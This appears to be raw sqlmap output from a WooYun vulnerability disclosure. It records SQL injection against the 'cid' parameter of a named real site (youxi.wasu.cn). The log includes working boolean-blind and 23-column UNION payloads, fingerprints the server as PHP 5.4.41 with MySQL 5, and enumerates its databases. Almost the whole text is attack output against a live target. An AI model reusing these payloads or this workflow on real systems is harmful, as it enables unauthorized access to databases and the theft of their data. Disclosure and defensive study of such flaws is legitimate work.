 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=news_content&cid=724' AND 3105=3105 AND 'ddqc'='ddqc&tpl=mhj
Type: UNION query
Title: MySQL UNION query (50) - 23 columns
Payload: action=news_content&cid=-1692' UNION ALL SELECT 50,50,50,50,CONCAT(
0x717a786271,0x5a4a4c47627247504845,0x7170787871),50,50,50,50,50,50,50,50,50,50,
50,50,50,50,50,50,50,50#&tpl=mhj
---
[19:22:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5
[19:22:05] [INFO] fetching database names
[19:22:06] [INFO] the SQL query used returns 4 entries
[19:22:06] [INFO] retrieved: information_schema
[19:22:06] [INFO] retrieved: huashuwebdata
[19:22:06] [INFO] retrieved: mysql
[19:22:07] [INFO] retrieved: performance_schema
available databases [4]:
[*] huashuwebdata
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org
[19:22:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\youxi.wasu.cn'